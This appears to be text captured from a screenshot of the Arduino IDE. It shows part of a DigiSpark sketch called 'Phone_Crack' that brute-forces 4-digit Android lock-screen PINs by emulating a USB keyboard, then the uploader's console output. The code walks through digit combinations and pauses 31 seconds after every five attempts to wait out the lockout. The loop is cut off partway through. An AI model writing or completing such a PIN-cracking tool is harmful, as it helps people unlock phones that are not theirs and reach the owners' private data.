 Phone_Crack | Arduino 1.8.16 (Windows Store 1.8.51.0)
File Edit Sketch Tools Help
Phone_Crack
/*===============================================
Phone_Crack -  4 Digit PIN - Brute Force Attack on Android
Smartphones that Supports OTG-Usb
    AMH Tech Sl sco
===============================================*/
#include "DigiKeyboard.h"
int num[] = {39, 30, 31, 32, 33, 34, 35, 36, 37, 38};
int a = 0; //1st digit
int b = 0; //2nd digit
int c = 0; //3rd digit
int d = 0; //4th digit
int e = 0; //5th digit
int count = 0;
bool key_stroke_e = false;
void setup() {
  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0); //this is generally not necessary but with some older systems it seems to prevent missing the first character after a delay
  delay(3000);
}
void loop() {
  //After 5 attempts, initialize 31000 ms wait to retry.
  if(count == 5){
    digitalWrite(1,HIGH); //Change this to 0 if using DigiSpark model B
    DigiKeyboard.sendKeyStroke(40); //we hit enter to make the popup go away
    delay(31000);
    count = 0;
    digitalWrite(1,LOW);
  }
  /*Sends keystrokes based upon the values between 0-9
  It will start bruting 5 digits if a exceeds 10*/
  if (key_stroke_e == false)
    DigiKeyboard.sendKeyStroke(num[a]);
Uploading...
Global variables use 121 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
1
Type here to search